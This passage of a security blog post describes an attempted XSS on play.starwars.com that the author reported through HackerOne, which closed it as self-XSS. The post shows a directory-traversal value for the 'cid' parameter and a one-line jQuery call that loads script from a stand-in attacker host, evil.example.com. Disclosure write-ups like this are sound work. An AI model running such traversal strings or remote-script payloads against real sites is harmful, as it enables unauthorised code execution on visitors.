					<p>So that vector is banjaxed? Not quite!  The unique ID is passed as a GET parameter <code>cid</code>.  It's usually a long string of random numbers, for example <code>?cid=123456</code>.  The code to read the <code>cid</code> is:</p>
					<pre class=tempest-highlight itemscope itemtype=https://schema.org/SoftwareSourceCode translate=no><code class=_ itemprop=text>var get = new XMLHttpRequest();&#10;get.open(&amp;#039;GET&amp;#039;, App.simpleStorage+&amp;#039;/&amp;#039;+cid);&#10;</code></pre>
					<p>Usually, that would make an HTTP request to <code>play.starwars.com/api/storage/v1/crawlcreator/123456</code></p>
					<p>What if it is passed something <em>other</em> than a number?</p>
					<p>Passing <code>?cid=/../../../../../../../../../example/</code> fires off a request to <code>play.starwars.com/example/</code> - a successful directory traversal attack. But, unless there's a stored bit of vulnerable JS somewhere else on <code>play.starwars.com</code>, a bit useless.</p>
					<p>Digging around the site shows that it runs an ancient version of jQuery - v2.0.3. That specific version is <a href=https://github.com/jquery/jquery/issues/2432>vulnerable to some nasty exploits</a>.  It will execute any JS it receives - so running something like:</p>
					<pre class=tempest-highlight itemscope itemtype=https://schema.org/SoftwareSourceCode translate=no><span class=tempest-highlight-language><img alt class=tempest-highlight-language-icon height=32 src=https://shkspr.mobi/blog/wp-content/plugins/tempest-highlight//svg/javascript.svg width=32><span itemprop=programmingLanguage> JavaScript</span></span><code class=javascript itemprop=text>$.<span style="color: #795E26;">get</span>(&#039;<span style="color: #795E26;">https</span>:<span style="color: #008000;" translate=yes>//evil.example.com/xss&amp;#039;)</span>&#10;</code></pre>
					<p>Will immediately run code loaded from elsewhere.</p>
					<p>Could these be chained together to craft a dastardly exploit? I certainly couldn't see a way to do it.  But, as I am a goodie, I reported it via HackerOne.  At the very least, I thought it would be useful for Disney to know that the site needed updating.</p>
					<p>HackerOne swiftly evaluated the issues and - probably quite rightly - closed it as a self-XSS.</p>
					<p>I think it's useful to blog about one's failures as well as successes. This didn't lead down a path which earned me a stonking Bug Bounty, but it was an interesting exercise to see just how far an outdated site can be compromised.</p>
				</div>
				<hr id=hr-share>
				<section id=edent-share>
					<h2 id=share-the-love>Share this post on…</h2>
					<ul>
						<li>
							<a href="https://tootpick.org/#text=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com%20https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Mastodon src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Mastodon%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22%23fff%22%3E%3Crect%20width%3D%22512%22%20height%3D%22512%22%20fill%3D%22url%28%23a%29%22%2F%3E%3ClinearGradient%20id%3D%22a%22%20y2%3D%221%22%3E%3Cstop%20offset%3D%220%22%20stop-color%3D%22%236364ff%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%23563acc%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20d%3D%22M317%20381q-124%2028-123-39%2069%2015%20149%202%2067-13%2072-80%203-101-3-116-19-49-72-58-98-10-162%200-56%2010-75%2058-12%2031-3%20147%203%2032%209%2053%2013%2046%2070%2069%2083%2023%20138-9%22%2F%3E%3Cpath%20d%3D%22M360%20293h-36v-93q-1-26-29-23-20%203-20%2034v47h-36v-47q0-31-20-34-30-3-30%2028v88h-36v-91q1-51%2044-60%2033-5%2051%2021l9%2015%209-15q16-26%2051-21%2043%209%2043%2060%22%20fill%3D%22url%28%23a%29%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&t=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Facebook src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Facebook%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20fill%3D%22%231877f2%22%20d%3D%22M0%200h512v512H0z%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22m356%20330%2011-74h-71v-48c0-20%2010-40%2042-40h32v-63s-29-5-57-5c-59%200-97%2035-97%20100v56h-65v74h65v182h80V330h60z%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=LinkedIn src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22LinkedIn%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22%23fff%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%230077b5%22%2F%3E%3Ccircle%20cx%3D%22142%22%20cy%3D%22138%22%20r%3D%2237%22%2F%3E%3Cpath%20stroke%3D%22%23fff%22%20stroke-width%3D%2266%22%20d%3D%22M244%20194v198M142%20194v198%22%2F%3E%3Cpath%20d%3D%22M276%20282c0-20%2013-40%2036-40%2024%200%2033%2018%2033%2045v105h66V279c0-61-32-89-76-89-34%200-51%2019-59%2032%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://bsky.app/intent/compose?text=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com%20https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=BlueSky src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Bluesky%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%231185fe%22%2F%3E%3Cpath%20d%3D%22M159%20126c39%2029%2082%2089%2097%20121%2015-32%2058-92%2097-121%2028-22%2074-38%2074%2014%200%2011-6%2088-9%20101-13%2043-57%2054-97%2048%2069%2011%2087%2050%2049%2089-72%2075-104-18-112-42l-2-5-2%205c-8%2024-40%20117-112%2042-38-39-20-78%2049-89-40%206-84-5-97-48-3-13-9-90-9-101%200-52%2046-36%2074-14z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://www.threads.com/intent/post?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&text=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Threads src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Threads%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%2F%3E%3Cpath%20stroke%3D%22%23fff%22%20stroke-width%3D%2234.5%22%20d%3D%22m200.7%20200c12.3-18%2033.3-32%2066.3-29s63%2022%2061.2%2086-29.2%2086-67.3%2087.4-61-21.5-61.6-45.8%2015.2-53.7%2079.2-52.6%20110.7%2030.5%20113.7%2084-46%20108.5-133.2%20108-156-50-156.5-179S173%2079%20256%2079s134%2041%20153.2%20111.3%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&title=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Reddit src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Reddit%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%23f40%22%2F%3E%3Cg%20fill%3D%22%23fff%22%3E%3Cellipse%20cx%3D%22256%22%20cy%3D%22307%22%20rx%3D%22166%22%20ry%3D%22117%22%2F%3E%3Ccircle%20cx%3D%22106%22%20cy%3D%22256%22%20r%3D%2242%22%2F%3E%3Ccircle%20cx%3D%22407%22%20cy%3D%22256%22%20r%3D%2242%22%2F%3E%3Ccircle%20cx%3D%22375%22%20cy%3D%22114%22%20r%3D%2232%22%2F%3E%3C%2Fg%3E%3Cg%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22m256%20196%2023-101%2073%2015%22%20stroke%3D%22%23fff%22%20stroke-width%3D%2216%22%2F%3E%3Cpath%20d%3D%22m191%20359c33%2025%2097%2026%20130%200%22%20stroke%3D%22%23f40%22%20stroke-width%3D%2213%22%2F%3E%3C%2Fg%3E%3Cg%20fill%3D%22%23f40%22%3E%3Ccircle%20cx%3D%22191%22%20cy%3D%22287%22%20r%3D%2231%22%2F%3E%3Ccircle%20cx%3D%22321%22%20cy%3D%22287%22%20r%3D%2231%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://news.ycombinator.com/submitlink?u=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&t=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=HackerNews src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Hacker%20News%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%23f60%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22m124%2091h51l81%20162%2081-164h51L276%20293v136h-40V293%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://lobste.rs/stories/new?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&title=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Lobsters src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Lobste.rs%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%23ac130c%22%2F%3E%3Cpath%20d%3D%22M421.1%20312.9H398.9c0%2012-5.8%2035.2-10.6%2045-8.8%2017.7-26.8%2032.2-48.4%2036.6-20.8%203.8-41.6%203.2-64.9%203.4-32.4-5.8-42.1-23.7-41.2-57.6V157c-.1-18.6-2.4-45.3%2021-51.5%206.3-1.5%2019.6-2.4%2029.8-2.7v-21H114v21c8.9.6%2019.5%201.6%2024.9%203.1%2022%204.8%2022.4%2026.7%2023.9%2047.9V353.6c0%2010.4-1.1%2018.9-2.3%2025.5-2.4%2012-10.9%2019.5-23.9%2022.8-6.3%201.5-14.4%202.4-24.2%202.7v23.5H421Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://api.whatsapp.com/send/?text=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=WhatsApp src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22WhatsApp%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Cpath%20d%3D%22m0%200H512V512H0%22%20fill%3D%22%2325d366%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22m79%20434%2025.7-93.9a181.1%20181.2%200%201170.3%2068.7M122.5%20391l57-15a150.6%20150.6%200%2010-41.8-40.6m93-127c2%205%200%2010-11%2022.2-6%206-4%208%206.6%2023s28%2029%2044%2036.5%2015%207%2021.7-1c15-17%2011-21%2026-14.2l27%2013c8%204%208.4%204%208.5%209s-1.7%2018-7%2023.6-25%2024.8-60%2012-59-23-99-77-1.6-86%203.6-88%207-1.5%2017-1.3q4%200%207%205%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
						<li>
							<a href="https://telegram.me/share/url?url=https%3A%2F%2Fshkspr.mobi%2Fblog%2F2022%2F07%2Fnearly-an-xss-in-star-wars-com%2F&text=%28Nearly%29%20An%20XSS%20in%20Star%20Wars%20.com" rel="nofollow noopener noreferrer" target=_blank>
								<img alt=Telegram src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20aria-label%3D%22Telegram%22%20role%3D%22img%22%20viewBox%3D%220%200%20512%20512%22%3E%3Crect%20width%3D%22512%22%20height%3D%22512%22%20fill%3D%22%2337aee2%22%2F%3E%3Cpath%20fill%3D%22%23c8daea%22%20d%3D%22M199%20404c-11%200-10-4-13-14l-32-105%20245-144%22%2F%3E%3Cpath%20fill%3D%22%23a9c9dd%22%20d%3D%22M199%20404c7%200%2011-4%2016-8l45-43-56-34%22%2F%3E%3Cpath%20fill%3D%22%23f6fbfe%22%20d%3D%22M204%20319l135%2099c14%209%2026%204%2030-14l55-258c5-22-9-32-24-25L79%20245c-21%208-21%2021-4%2026l83%2026%20190-121c9-5%2017-3%2011%204%22%2F%3E%3C%2Fsvg%3E" width=20>
							</a>
						</li>
					</ul>
				</section>
			</article>
			<aside>
				<section>
					<h2 id=fd-graph>Interactive Relationship Graph</h2>
					<script src=https://shkspr.mobi/blog/wp-content/themes/edent-wordpress-theme/assets/js/d3.v7.min.js></script>
					<svg id=fd-graph-relationships>
						<defs>
							<marker fill=#999 id=arrowhead markerHeight=7 markerWidth=10 orient=auto refX=10 refY=3.5>
								<path d="M0,0 L10,3.5 L0,7 Z"></path>
							</marker>
						</defs>
					</svg>
					<script>const nodes =[
    {
        "id": 42825,
        "label": "(Nearly) An XSS in Star Wars .com",
        "url": "https:\/\/shkspr.mobi\/blog\/2022\/07\/nearly-an-xss-in-star-wars-com\/",
        "group": "main"
    },
    {
        "id": 206,
        "label": "security",
        "url": "https:\/\/shkspr.mobi\/blog\/tag\/security\/",
        "group": "tag"
    },
    {
        "id": 53,
        "label": "Star Wars",
        "url": "https:\/\/shkspr.mobi\/blog\/tag\/star-wars\/",
        "group": "tag"
    },
    {
        "id": 1217,
        "label": "xss",
        "url": "https:\/\/shkspr.mobi\/blog\/tag\/xss\/",
        "group": "tag"
    },
    {
        "id": 42823,
        "label": "Saay What?",
        "url": "https:\/\/shkspr.mobi\/blog\/2022\/07\/saay-what\/",
        "group": "post"
    },
    {
        "id": 1129,
        "label": "swearing",
        "url": "https:\/\/shkspr.mobi\/blog\/tag\/swearing\/",
        "group": "tag"
    }
];
const links = [
    {
        "source": 206,
        "target": 42825
    },
    {
        "source": 53,
        "target": 42825
    },
    {
        "source": 1217,
        "target": 42825
    },
    {
        "source": 42825,
        "target": 42823
    },
    {
        "source": 1129,
        "target": 42823
    }
];
		//	If this is a narrow viewport, make image smaller
		const width  = Math.min(1024, document.documentElement.clientWidth);
		const height = 400;
		const strength = -100;
		const bgColour = "var(--color-box)";
		const textColour = "var(--color-text)";

		const svg = d3.select("#fd-graph-relationships")
			.attr( "width",  width  )
			.attr( "height", height )
			.style( "max-width", "100%" )
			.style( "background", bgColour );


		const simulation = d3.forceSimulation( nodes )
			.force( "link",   d3.forceLink( links ).id( d => d.id ).distance( 100 ) )
			.force( "charge", d3.forceManyBody().strength( strength ) )
			.force( "center", d3.forceCenter( width / 2, height / 2 ) );

		//	Run simulation with simple animation
		simulation.on("tick", () => {
			link
				.attr( "x1", d => d.source.x )
				.attr( "y1", d => d.source.y )
				.attr( "x2", d => d.target.x )
				.attr( "y2", d => d.target.y );
			node
				.attr( "transform", d => `translate(${d.x},${d.y})` );
		});

		// Draw links
		const link = svg.selectAll( ".link" )
			.data( links )
			.enter().append( "line" )
			.attr( "stroke", "#999" )
			.attr( "stroke-width", 2 )
			.attr( "x1", d => d.source.x )
			.attr( "y1", d => d.source.y )
			.attr( "x2", d => d.target.x )
			.attr( "y2", d => d.target.y )
			.attr( "marker-end", "url(#arrowhead)" );

		//	Draw nodes
		const node = svg.selectAll( ".node" )
			.data( nodes )
			.enter().append( "g" )
			.attr( "class", "node" )
			.attr( "transform", d => `translate(${d.x},${d.y})` )
			.call(d3.drag()	//	Make nodes draggable
				.on( "start", dragStarted )
				.on( "drag",  dragged )
				.on( "end",   dragEnded ) 
			);
		
		//	Add hyperlink
		node.append("a")
		.attr( "xlink:href", d => d.url ) //	Link to the node's URL
		.attr( "target", "_blank" ) //	Open in a new tab
		.each(function ( d ) {
			const a = d3.select( this );
			//	Different shapes for posts and tags
			if ( d.group === "post" || d.group === "main" ) {
				a.append( "circle" )
					.attr( "r", 10 )
					.attr( "fill",  d => ( d.group === "main" ? "blue" : "#bfd0ff" ) );
			} else if ( d.group === "tag" ) {
				//	White background rectangle
				a.append("rect")
						.attr( "width",  20 )
						.attr( "height", 20 )
						.attr( "x", -10 )
						.attr( "y", -10 )
						.attr( "fill", bgColour ); 
				// Red octothorpe
				a.append("path")
						.attr( "d", "M-10,-5 H10 M-10,5 H10 M-5,-10 V10 M5,-10 V10" ) 
						.attr( "stroke", "red" )
						.attr( "stroke-width", 2 )
						.attr( "fill", "none" );
			}
			//	Text label
			// a.append( "text")
			// 	.attr( "dy", 4 )
			// 	.attr( "x", d => ( d.group === "post" ? 12 : 14 ) )
			// 	.attr( "fill", textColour )
			// 	.style( "font-size", "1em" )
			// 	.style( "font-family", "sans" )
			// 	.style( "font-weight", d => ( d.group === "main" ? "bold"   : "normal" ) )
			// 	.style( "font-style",  d => ( d.group === "tag"  ? "italic" : "normal" ) )
			// 	.text( d.label );
			a.append( "title" ).text( d.label );
		});

		//	Standard helper functions to make nodes draggable
		function dragStarted( event, d ) {
			if ( !event.active ) simulation.alphaTarget(0.3).restart();
			d.fx = d.x;
			d.fy = d.y;
		}
		function dragged( event, d ) {
			d.fx = event.x;
			d.fy = event.y;
		}
		function dragEnded( event, d ) {
			if (!event.active) simulation.alphaTarget(0);
			d.fx = null;
			d.fy = null;
		}</script>
				</section>
			</aside>
			<section id=comments>
				<div class=comment-respond id=respond>
					<h3 class=comment-reply-title id=reply-title>What are your reckons? 
						<small>
							<a href=/blog/2022/07/nearly-an-xss-in-star-wars-com/#respond id=cancel-comment-reply-link rel=nofollow style=display:none;>Cancel reply</a>
						</small>
					</h3>
					<form action=https://shkspr.mobi/blog/wp-comments-post.php class=comment-form id=commentform method=post>
						<p>All comments are moderated and may not be published immediately. Your email address will <em>not</em> be published.</p>
						<label for=comment>Comment:</label>
						 
						<textarea autocomplete="new-password"  cols=45 maxlength=65525  name="c82fc1e138"  placeholder="Write something interesting here…" required rows=8></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea>
						<details>
							<summary>See allowed HTML elements:</summary>
							<code>&lt;a href="" title=""&gt;
								<br>&lt;abbr title=""&gt;
								<br>&lt;acronym title=""&gt;
								<br>&lt;b&gt;
								<br>&lt;blockquote cite=""&gt;
								<br>&lt;br&gt;
								<br>&lt;cite&gt;
								<br>&lt;code&gt;
								<br>&lt;del datetime=""&gt;
								<br>&lt;em&gt;
								<br>&lt;i&gt;
								<br>&lt;img src="" alt="" title="" srcset=""&gt;
								<br>&lt;p&gt;
								<br>&lt;pre&gt;
								<br>&lt;q cite=""&gt;
								<br>&lt;s&gt;
								<br>&lt;strike&gt;
								<br>&lt;strong&gt; 
							</code>
						</details>
						<label for=author>Your Name (required):</label>
						 
						<input autocomplete=name id=author maxlength=245 name=author placeholder="Dr. Winston O'Boogie" required size=30 type=text>
						<label for=email>Your Email (required):</label>
						 
						<input id=email name=email placeholder=me@example.com required type=email>
						<label for=url>Your Website (optional):</label>
						 
						<input id=url name=url pattern=^https?:\/\/(.*) placeholder=https://example.com type=url>
						<p class=form-submit><input class=submit id=submit name=submit type=submit value="Post Comment"> <input id=comment_post_ID name=comment_post_ID type=hidden value=42825>&#10;<input id=comment_parent name=comment_parent type=hidden value=0>&#10;</p>
					</form>
				</div>
				<!--  #respond  -->
				<form action=https://shkspr.mobi/blog/wp-json/webmention/1.0/endpoint id=webmention-form method=post>
					<p id=webmention-source-description>&#10;&#9;&#9;To respond on your own website, write a post which contains a link to this post - then enter the URl of your page here. <a href=https://indieweb.org/webmention>Learn more about WebMentions</a>.&#9;</p>
					<p>&#10;&#9;&#9;<label for=webmention-source>URL/Permalink of your article</label>&#10;&#9;&#9;<input aria-describedby=webmention-source-description autocomplete=url class=webmention-source id=webmention-source name=source pattern=^https?:\/\/(.*) required type=url>&#10;&#9;</p>
					<p>&#10;&#9;&#9;<input class=wp-element-button id=webmention-submit name=submit type=submit value="Ping me!">&#10;&#9;</p>
					<input id=webmention-format name=format type=hidden value=html>
					<input id=webmention-target name=target type=hidden value=https://shkspr.mobi/blog/2022/07/nearly-an-xss-in-star-wars-com/>
				</form>
			</section>
		</main>
		<aside>
			<section>
				<h2>🔎 Search</h2>
				<search role=search>
					<form action=https://shkspr.mobi/blog method=get>
						<label class=screen-reader-text for=s>Search for:</label>
						<input id=s name=s type=search value>
						<input type=submit value=Search>
					</form>
				</search>
			</section>
			<section>
				<details id=edent-calendar-details>
					<summary id=edent-calendar-summary>
						<h2>🗓️ 
							<u>Explore The Archives</u>
						</h2>
					</summary>
					<ul id=edent-calendars>
						<li>
							<time>2026</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2026/01/>January&#10; 12 posts </a>
									<p>February&#10;&nbsp;</p>
									<p>March&#10;&nbsp;</p>
									<p>April&#10;&nbsp;</p>
									<p>May&#10;&nbsp;</p>
									<p>June&#10;&nbsp;</p>
									<p>July&#10;&nbsp;</p>
									<p>August&#10;&nbsp;</p>
									<p>September&#10;&nbsp;</p>
									<p>October&#10;&nbsp;</p>
									<p>November&#10;&nbsp;</p>
									<p>December&#10;&nbsp;</p>
								</li>
							</ul>
						</li>
						<li>
							<time>2025</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2025/01/>January&#10; 17 posts </a>
									<a href=https://shkspr.mobi/blog/2025/02/>February&#10; 20 posts </a>
									<a href=https://shkspr.mobi/blog/2025/03/>March&#10; 23 posts </a>
									<a href=https://shkspr.mobi/blog/2025/04/>April&#10; 22 posts </a>
									<a href=https://shkspr.mobi/blog/2025/05/>May&#10; 16 posts </a>
									<a href=https://shkspr.mobi/blog/2025/06/>June&#10; 28 posts </a>
									<a href=https://shkspr.mobi/blog/2025/07/>July&#10; 24 posts </a>
									<a href=https://shkspr.mobi/blog/2025/08/>August&#10; 20 posts </a>
									<a href=https://shkspr.mobi/blog/2025/09/>September&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2025/10/>October&#10; 16 posts </a>
									<a href=https://shkspr.mobi/blog/2025/11/>November&#10; 17 posts </a>
									<a href=https://shkspr.mobi/blog/2025/12/>December&#10; 15 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2024</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2024/01/>January&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2024/02/>February&#10; 29 posts </a>
									<a href=https://shkspr.mobi/blog/2024/03/>March&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2024/04/>April&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2024/05/>May&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2024/06/>June&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2024/07/>July&#10; 19 posts </a>
									<a href=https://shkspr.mobi/blog/2024/08/>August&#10; 18 posts </a>
									<a href=https://shkspr.mobi/blog/2024/09/>September&#10; 18 posts </a>
									<a href=https://shkspr.mobi/blog/2024/10/>October&#10; 29 posts </a>
									<a href=https://shkspr.mobi/blog/2024/11/>November&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2024/12/>December&#10; 30 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2023</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2023/01/>January&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/02/>February&#10; 28 posts </a>
									<a href=https://shkspr.mobi/blog/2023/03/>March&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/04/>April&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2023/05/>May&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/06/>June&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2023/07/>July&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/08/>August&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/09/>September&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2023/10/>October&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2023/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2023/12/>December&#10; 31 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2022</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2022/01/>January&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2022/02/>February&#10; 23 posts </a>
									<a href=https://shkspr.mobi/blog/2022/03/>March&#10; 15 posts </a>
									<a href=https://shkspr.mobi/blog/2022/04/>April&#10; 19 posts </a>
									<a href=https://shkspr.mobi/blog/2022/05/>May&#10; 19 posts </a>
									<a href=https://shkspr.mobi/blog/2022/06/>June&#10; 19 posts </a>
									<a href=https://shkspr.mobi/blog/2022/07/>July&#10; 19 posts </a>
									<a href=https://shkspr.mobi/blog/2022/08/>August&#10; 18 posts </a>
									<a href=https://shkspr.mobi/blog/2022/09/>September&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2022/10/>October&#10; 8 posts </a>
									<a href=https://shkspr.mobi/blog/2022/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2022/12/>December&#10; 31 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2021</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2021/01/>January&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/02/>February&#10; 28 posts </a>
									<a href=https://shkspr.mobi/blog/2021/03/>March&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/04/>April&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2021/05/>May&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/06/>June&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2021/07/>July&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/08/>August&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/09/>September&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2021/10/>October&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2021/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2021/12/>December&#10; 31 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2020</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2020/01/>January&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/02/>February&#10; 29 posts </a>
									<a href=https://shkspr.mobi/blog/2020/03/>March&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/04/>April&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2020/05/>May&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/06/>June&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2020/07/>July&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/08/>August&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/09/>September&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2020/10/>October&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2020/11/>November&#10; 30 posts </a>
									<a href=https://shkspr.mobi/blog/2020/12/>December&#10; 31 posts </a>
								</li>
							</ul>
						</li>
						<li>
							<time>2019</time>
							<ul>
								<li class=edent-calendar>
									<a href=https://shkspr.mobi/blog/2019/01/>January&#10; 31 posts </a>
									<a href=https://shkspr.mobi/blog/2019/02/>February&#10; 12 posts </a>
									<a href=https://shkspr.mobi/blog/2019/03/>March&#10; 17 posts </a>
